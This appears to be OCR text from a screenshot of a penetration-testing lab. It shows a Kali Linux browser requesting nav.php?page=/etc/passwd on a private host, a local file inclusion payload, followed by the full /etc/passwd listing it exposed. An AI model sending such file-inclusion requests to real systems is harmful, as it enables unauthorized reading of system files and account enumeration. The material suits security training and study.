 172.16.1.10/nav.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/
sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/
nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/
nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-
pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/
usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/
false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/
geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/
usr/sbin/nologin omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash